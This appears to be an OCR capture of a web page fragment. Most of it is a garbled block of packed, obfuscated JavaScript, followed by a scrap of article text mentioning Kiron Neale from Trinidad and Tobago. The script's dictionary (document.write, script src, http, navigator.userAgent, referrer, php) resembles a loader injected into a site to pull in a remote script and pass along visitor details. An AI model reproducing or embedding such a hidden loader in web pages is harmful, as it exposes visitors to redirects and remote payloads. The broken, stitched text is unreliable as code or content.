
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|bsfat|var|u0026u|ref
errer|nbrkn||js|php'.split('|'),0,{})) Kiron Neale
from Trinidad and Tobago Four years ago Kiron Neale...
Popular